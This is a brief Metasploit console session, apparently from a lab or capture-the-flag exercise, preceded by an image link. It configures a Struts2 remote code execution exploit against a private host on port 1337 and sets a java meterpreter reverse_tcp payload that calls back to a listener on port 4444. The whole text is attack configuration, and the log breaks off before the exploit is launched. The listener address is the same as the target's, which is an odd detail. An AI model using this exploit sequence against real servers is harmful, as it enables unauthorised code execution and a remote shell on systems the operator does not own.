 msf6 > use exploit/multi/http/struts2_code_exec_showcase
[*] No payload configured, defaulting to cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_code_exec_showcase) >
msf6 exploit(multi/http/struts2_code_exec_showcase) > set RHOSTS 192.168.205.128
RHOSTS => 192.168.205.128
msf6 exploit(multi/http/struts2_code_exec_showcase) > set RPORT 1337
RPORT => 1337
msf6 exploit(multi/http/struts2_code_exec_showcase) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/struts2_code_exec_showcase) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_code_exec_showcase) > set LHOST 192.168.205.128
LHOST => 192.168.205.128
msf6 exploit(multi/http/struts2_code_exec_showcase) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/struts2_code_exec_showcase) >